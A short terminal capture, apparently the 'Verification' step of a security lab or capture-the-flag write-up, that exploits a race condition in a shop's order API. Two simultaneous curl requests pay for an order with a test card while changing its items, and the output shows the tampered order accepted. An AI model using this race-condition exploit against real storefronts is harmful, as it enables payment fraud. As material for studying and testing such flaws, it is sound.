 8. Verification :
Hp@LAPTOP-MGUMIOM3 MINGW64 /
$ curl -s "$API" -H "content-type: application/json" -H "authorization: $TOKEN" --data-raw '{"action":"billing","order-id":"'"$RACE_ORDER"'","data":{"ccn":"4242424242424242","exp":"11/29","cvv
":"123"}}' &
curl -s "$API" -H "content-type: application/json" -H "authorization: $TOKEN" --data-raw '{"action":"update","order-id":"'"$RACE_ORDER"'","items":{"1014":5}}' &
wait
[1] 3059
[2] 3063
{"status":"err","msg":"order already paid"}{"status":"ok","amount":40,"token":"SJl2Wxvirwhb","missing":{}}[1]- Done curl -s "$API" -H "content-type: application/json" -H "a
{"status":"err","msg":"order already paid"}
{"status":"ok","amount":40,...}